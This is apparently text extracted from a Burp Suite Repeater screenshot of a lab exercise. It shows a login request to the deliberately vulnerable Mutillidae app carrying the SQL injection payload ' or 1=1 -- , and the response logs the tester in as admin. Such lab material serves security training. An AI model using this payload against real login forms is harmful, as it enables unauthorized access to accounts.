 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Software Vulnerability Scanner
1 × ...
Go Cancel < > Follow redirection Target: http://192.168.34.152 ?
Request
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.34.152
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.34.152/mutillidae/index.php?page=login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Cookie: showhints=1; PHPSESSID=2u80uhn7uji2jqmdoubbf00at2;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
username=' or 1=1 -- &password=&login-php-submit-button=Login
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sat, 27 Apr 2019 19:39:45 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4
Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Set-Cookie: username=admin
Set-Cookie: uid=1
Location: index.php?popUpNotificationCode=AU1
Logged-In-User: admin
Vary: Accept-Encoding
Content-Length: 50374
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<link rel="shortcut icon" href="./images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="./styles/global-styles.css" />
<link rel="stylesheet" type="text/css" href="./styles/ddsmoothmenu/ddsmoothmenu.css" />
<link rel="stylesheet" type="text/css" href="./styles/ddsmoothmenu/ddsmoothmenu-v.css" />
<script type="text/javascript" src="./javascript/bookmark-site.js"></script>
<script type="text/javascript" src="./javascript/ddsmoothmenu/ddsmoothmenu.js"></script>
<script type="text/javascript" src="./javascript/ddsmoothmenu/jquery.min.js">
/***********************************************
* Smooth Navigational Menu- (c) Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Dynamic Drive at http://www.dynamicdrive.com/ for full source code
? < + > Type a search term 0 matches